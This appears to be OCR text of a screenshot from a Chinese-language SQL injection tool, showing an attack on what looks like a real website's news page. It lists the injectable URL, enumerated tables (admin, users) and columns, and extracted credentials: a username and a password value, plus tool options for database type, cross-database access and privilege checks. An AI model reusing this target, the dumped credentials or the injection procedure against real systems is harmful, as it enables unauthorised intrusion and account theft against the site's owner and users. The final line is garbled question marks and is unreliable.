 注入连接 http://www.xywcsyyey.com/web/hn_news.asp?id=582 检测
检测表段 检测字段 检测内容 (3/12)
vote
admin
users
username
password
id
位数 内容
第1位 检测内容....
第2位 检测内容....
第3位 检测内容....
复制窗口
[username] : guobei
[password] : a5e04b783e98fc6a
关闭
MSSQL专用表段检测
检测下一个 1 /
错误时停止
连接类型 数字 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
: ????????????????